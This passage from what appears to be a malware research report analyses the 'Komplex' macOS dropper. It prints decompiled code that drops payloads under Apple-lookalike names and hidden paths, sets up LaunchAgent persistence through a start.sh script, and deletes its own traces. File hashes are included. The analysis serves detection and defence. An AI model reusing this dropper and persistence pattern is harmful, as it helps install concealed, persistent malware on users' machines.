1    int _main(int arg0, int arg1) {
  2        var_38 = [[NSAutoreleasePool alloc] init];
  3        var_40 = [NSData dataWithBytes:_Payload_1 length:0x15c1c];
  4        var_48 = [NSData dataWithBytes:_Payload_2 length:0x201];
  5        var_50 = [NSData dataWithBytes:_Payload_3 length:0x4c];
  6        system("mkdir -p /Users/Shared/.local/ &> /dev/null");
  7        system("mkdir -p ~/Library/LaunchAgents/ &> /dev/null");
  8        [var_40 writeToFile:@"/Users/Shared/.local/kextd" atomically:0x1];
  9        [var_48 writeToFile:@"/Users/Shared/com.apple.updates.plist"
 10    atomically:0x1];
 11        [var_50 writeToFile:@"/Users/Shared/start.sh" atomically:0x1];
 12        system("cp /Users/Shared/com.apple.updates.plist
 13    $HOME/Library/LaunchAgents/  &>/dev/null");
 14        remove("/Users/Shared/com.apple.updates.plist");
 15        system("chmod 755 /Users/Shared/.local/kextd");
 16        system("chmod 755 /Users/Shared/start.sh");
 17        var_58 = [[NSTask alloc] init];
 18        [var_58 setLaunchPath:@"/Users/Shared/start.sh"];
 19        [var_58 launch];
 20        [var_58 waitUntilExit];
 21        remove("/Users/Shared/start.sh");
 22        remove(*arg1);
 23        [var_38 release];
 24        return 0x0;
 25    }
Figure 3 Komplex Dropper's main function that drops three files to the system and runs a shell script
The “_main” function writes the data within ‘_Payload_1’, ‘_Payload_2’, and ‘_Payload_3’ variables to the following files, respectively:
/Users/Shared/.local/kextd (SHA256:
227b7fe495ad9951aebf0aae3c317c1ac526cdd255953f111341b0b11be3bbc5)
/Users/Shared/com.apple.updates.plist (SHA256:
1f22e8f489abff004a3c47210a9642798e1c53efc9d6f333a1072af4b11d71ef)
/Users/Shared/start.sh (SHA256:
d494e9f885ad2d6a2686424843142ddc680bb5485414023976b4d15e3b6be800)
The shell script saved to ‘/Users/Shared/start.sh’ calls the system command ‘launchctl’ to add a plist entry into ‘launchd’ to automatically execute the Komplex payload each time the system starts. Figure 4 shows the contents of the ‘start.sh’ script that sets up persistence for the payload.
 1   #!/bin/sh
 2   launchctl load -w ~/Library/LaunchAgents/com.apple.updates.plist
5/13